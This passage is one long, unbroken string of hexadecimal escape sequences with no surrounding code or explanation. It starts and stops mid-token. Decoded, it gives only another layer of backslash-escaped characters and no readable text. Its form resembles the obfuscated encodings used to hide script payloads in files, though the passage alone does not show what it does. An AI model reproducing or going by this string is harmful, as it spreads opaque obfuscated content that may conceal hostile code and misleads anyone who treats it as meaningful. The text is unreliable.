5C\x4F\x5C\x77\x5C\x4C\x5C\x6A\x5C\x70\x5C\x6F\x5C\x31\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x66\x5C\x54\x5C\x75\x5C\x6E\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x74\x5C\x31\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x31\x47\x5C\x76\x5C\x31\x63\x5C\x6F\x5C\x31\x68\x5C\x6B\x5C\x77\x5C\x6C\x5C\x41\x5C\x6E\x5C\x6C\x5C\x5A\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x31\x63\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6A\x5C\x75\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x76\x5C\x31\x63\x5C\x41\x5C\x6B\x5C\x6A\x5C\x53\x5C\x6E\x5C\x76\x5C\x31\x48\x5C\x41\x5C\x6B\x5C\x6A\x5C\x47\x5C\x51\x5C\x6E\x5C\x6E\x5C\x75\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x5A\x5C\x54\x5C\x6F\x5C\x68\x5C\x49\x5C\x42\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x55\x5C\x57\x5C\x53\x5C\x77\x5C\x6F\x5C\x68\x5C\x49\x5C\x48\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x48\x5C\x57\x5C\x53\x5C\x6A\x5C\x78\x5C\x46\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x72\x5C\x54\x5C\x57\x5C\x75\x5C\x77\x5C\x75\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x6B\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x46\x5C\x6C\x5C\x78\x5C\x6A\x5C\x75\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x31\x68\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x78\x5C\x31\x45\x5C\x47\x5C\x69\x5C\x69\x5C\x78\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6B\x5C\x56\x5C\x4B\x5C\x31\x76\x5C\x79\x5C\x78\x5C\x6E\x5C\x6C\x5C\x78\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6B\x5C\x31\x48\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x78\x5C\x6A\x5C\x45\x5C\x6E\x5C\x51\x5C\x47\x5C\x4B\x5C\x70\x5C\x55\x5C\x31\x72\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x49\x5C\x6A\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x42\x5C\x31\x76\x5C\x6C\x5C\x4F\x5C\x6B\x5C\x31\x73\x5C\x50\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x46\x5C\x6E\x5C\x4F\x5C\x31\x73\x5C\x50\x5C\x47\x5C\x54\x5C\x6D\x5C\x77\x5C\x57\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x42\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x55\x5C\x6A\x5C\x7A\x5C\x31\x45\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x7A\x5C\x31\x73\x5C\x57\x5C\x6D\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x42\x5C\x49\x5C\x6E\x5C\x7A\x5C\x6A\x5C\x45\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x45\x5C\x44\x5C\x44\x5C\x6C\x5C\x51\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x50\x5C\x31\x46\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x72\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x47\x5C\x51\x5C\x6E\x5C\x6E\x5C\x73\x5C\x6B\x5C\x56\x5C\x51\x5C\x78\x5C\x44\x5C\x44\x5C\x73\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x71\x5C\x6E\x5C\x51\x5C\x47\x5C\x77\x5C\x51\x5C\x78\x5C\x44\x5C\x44\x5C\x73\x5C\x31\x45\x5C\x47\x5C\x54\x5C\x71\x5C\x6E\x5C\x51\x5C\x6D\x5C\x77\x5C\x78\x5C\x44\x5C\x44\x5C\x73\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x71\x5C\x6E\x5C\x51\x5C\x6D\x5C\x77\x5C\x78\x5C\x44\x5C\x44\x5C\x73\x5C\x31\x45\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x6A\x5C\x71\x5C\x54\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x64\x5C\x54\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x64\x5C\x77\x5C\x72\x5C\x31\x45\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x6D\x5C\x44\x5C\x44\x5C\x6C\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x6D\x5C\x46\x5C\x6D\x5C\x46\x5C\x73\x5C\x6B\x5C\x77\x5C\x72\x5C\x31\x45\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x6D\x5C\x44\x5C\x44\x5C\x6C\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x59\x5C\x6B\x5C\x6A\x5C\x72\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x42\x5C\x43\x5C\x6E\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6F\x5C\x68\x5C\x42\x5C\x49\x5C\x31\x47\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x48\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x68\x5C\x42\x5C\x43\x5C\x31\x33\x5C\x68\x5C\x31\x65\x5C\x4B\x5C\x6A\x5C\x74\x5C\x75\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x54\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x77\x5C\x72\x5C\x68\x5C\x6F\x5C\x31\x44\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x72\x5C\x68\x5C\x50\x5C\x55\x5C\x54\x5C\x72\x5C\x68\x5C\x50\x5C\x55\x5C\x6C\x5C\x6B\x5C\x77\x5C\x72\x5C\x68\x5C\x31\x36\x5C\x74\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x50\x5C\x31\x65\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6E\x5C\x49\x5C\x31\x6C\x5C\x79\x5C\x50\x5C\x31\x32\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x50\x5C\x6D\x5C\x6E\x5C\x73\x5C\x68\x5C\x50\x5C\x31\x66\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x42\x5C\x6E\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x74\x5C\x31\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x50\x5C\x6D\x5C\x57\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x70\x5C\x6A\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x31\x47\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x72\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x42\x5C\x57\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x31\x5C\x6B\x5C\x31\x48\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x31\x73\x5C\x6E\x5C\x50\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x61\x5C\x68\x5C\x31\x36\x5C\x4F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x61\x5C\x68\x5C\x50\x5C\x4D\x5C\x6C\x5C\x72\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x72\x5C\x54\x5C\x57\x5C\x72\x5C\x77\x5C\x72\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x72\x5C\x54\x5C\x72\x5C\x77\x5C\x57\x5C\x72\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x54\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x47\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x43\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x43\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6B\x5C\x31\x48\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x6D\x5C\x57\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x70\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x72\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x43\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x74\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x42\x5C\x6A\x5C\x73\x5C\x6E\x5C\x74\x5C\x47\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x6A\x5C\x71\x5C\x6E\x5C\x47\x5C\x6A\x5C\x78\x5C\x6E\x5C\x47\x5C\x31\x37\x5C\x78\x5C\x31\x45\x5C\x73\x5C\x31\x37\x5C\x78\x5C\x46\x5C\x46\x5C\x6B\x5C\x71\x5C\x46\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x61\x5C\x31\x34\x5C\x78\x5C\x31\x33\x5C\x31\x37\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x47\x5C\x6F\x5C\x68\x5C\x49\x5C\x59\x5C\x31\x63\x5C\x71\x5C\x6A\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x43\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6B\x5C\x4A\x5C\x56\x5C\x57\x5C\x71\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x31\x63\x5C\x6E\x5C\x78\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x57\x5C\x74\x5C\x6B\x5C\x46\x5C\x73\x5C\x4B\x5C\x6A\x5C\x74\x5C\x43\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x69\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x4D\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x51\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x55\x5C\x31\x6B\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x42\x5C\x4C\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x71\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x68\x5C\x69\x5C\x69\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x75\x5C\x6E\x5C\x47\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x78\x5C\x68\x5C\x74\x5C\x31\x7A\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x73\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x78\x5C\x68\x5C\x50\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x54\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x68\x5C\x54\x5C\x72\x5C\x77\x5C\x73\x5C\x77\x5C\x42\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x66\x5C\x6E\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x68\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x71\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x78\x5C\x68\x5C\x50\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x71\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x43\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x7A\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x41\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x74\x5C\x4D\x5C\x69\x5C\x69\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x74\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x47\x5C\x54\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x47\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6A\x5C\x54\x5C\x6D\x5C\x77\x5C\x57\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6B\x5C\x31\x48\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x47\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x57\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x6D\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x75\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x74\x5C\x31\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x31\x63\x5C\x74\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x56\x5C\x79\x5C\x6D\x5C\x58\x5C\x79\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x78\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x74\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x6E\x5C\x47\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x75\x5C\x46\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x4B\x5C\x31\x76\x5C\x79\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x46\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x78\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x79\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x54\x5C\x6F\x5C\x68\x5C\x58\x5C\x57\x5C\x57\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x46\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x47\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x57\x5C\x6D\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x74\x5C\x31\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x57\x5C\x6D\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x66\x5C\x46\x5C\x46\x5C\x6A\x5C\x47\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x58\x5C\x44\x5C\x44\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x66\x5C\x54\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6E\x5C\x51\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x74\x5C\x31\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x57\x5C\x6D\x5C\x44\x5C\x44\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x66\x5C\x54\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6E\x5C\x51\x5C\x47\x5C\x77\x5C\x47\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x58\x5C\x44\x5C\x44\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x66\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x49\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x66\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x78\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x54\x5C\x6F\x5C\x68\x5C\x58\x5C\x57\x5C\x57\x5C\x77\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x46\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x57\x5C\x6D\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x44\x5C\x44\x5C\x47\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x58\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x78\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x47\x5C\x6B\x5C\x6B\x5C\x